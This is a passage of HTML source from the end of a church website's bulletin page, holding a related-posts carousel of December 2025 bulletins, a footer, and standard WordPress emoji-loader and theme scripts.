							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">December 25th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2022/12/52.-Summary-24Dec-Is-Christmas-a-Burden-for-me_TML.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2022/12/52.-Summary-24Dec-Is-Christmas-a-Burden-for-me_TML.jpg 1x, https://zionchurch.sg/wp-content/uploads/2022/12/52.-Summary-24Dec-Is-Christmas-a-Burden-for-me_TML.jpg 2x" width="500" height="383" alt="Bulletin 2025 Week 51 &#8211; 21 December 2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2025-week-51-21-december-2025/" target="_blank">Bulletin 2025 Week 51 &#8211; 21 December 2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2025-week-51-21-december-2025/" target="_blank" aria-label="Bulletin 2025 Week 51 &#8211; 21 December 2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2025-week-51-21-december-2025/" target="_self" title="Bulletin 2025 Week 51 &#8211; 21 December 2025">Bulletin 2025 Week 51 &#8211; 21 December 2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">December 18th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Zion Church © Copyright 2020   |   All Rights Reserved	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCvT9ygKhUW_3gYm5eNVHgSw" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
					
							<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript" src="https://zionchurch.sg/wp-content/uploads/fusion-scripts/7f260d6a9ddeedbccc9fdfc358433fdd.min.js?ver=3.11.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zionchurch.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zionchurch.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://zionchurch.sg/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/zionchurch.sg"},{"@type":"ListItem","position":2,"name":"Bulletin","item":"https:\/\/zionchurch.sg\/category\/bulletin\/"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
